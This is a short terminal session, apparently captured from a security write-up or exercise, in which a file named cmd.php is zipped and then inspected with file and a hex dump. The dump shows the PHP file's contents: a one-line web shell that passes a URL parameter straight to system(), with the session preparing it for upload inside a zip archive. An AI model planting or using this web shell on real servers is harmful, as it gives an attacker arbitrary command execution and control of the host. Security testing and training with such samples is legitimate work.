 ❯ zip cmd.zip cmd.php
  adding: cmd.php (stored 0%)
❯ ls
cmd.php  cmd.zip
❯ file cmd.zip
cmd.zip: Zip archive data, at least v1.0 to extract, compression method=store
❯ xxd cmd.zip
00000000: 504b 0304 0a00 0000 0000 2383 1459 8cff  PK........#..Y..
00000010: a695 2000 0000 2000 0000 0700 1c00 636d  .. ... .......cm
00000020: 642e 7068 7055 5409 0003 92ed c466 92ed  d.phpUT......f..
00000030: c466 7578 0b00 0104 0000 0000 0400 0000  .fux............
00000040: 003c 3f70 6870 0a20 2073 7973 7465 6d28  .<?php.  system(
00000050: 245f 4745 545b 2763 6d64 275d 290a 3f3e  $_GET['cmd']).?>
00000060: 0a50 4b01 021e 030a 0000 0000 0023 8314  .PK..........#..
00000070: 598c ffa6 9520 0000 0020 0000 0007 0018  Y.... ... ......
00000080: 0000 0000 0001 0000 00a4 8100 0000 0063  ...............c
00000090: 6d64 2e70 6870 5554 0500 0392 edc4 6675  md.phpUT......fu
000000a0: 780b 0001 0400 0000 0004 0000 0000 504b  x.............PK
000000b0: 0506 0000 0000 0100 0100 4d00 0000 6100  ..........M...a.
000000c0: 0000 0000                                ....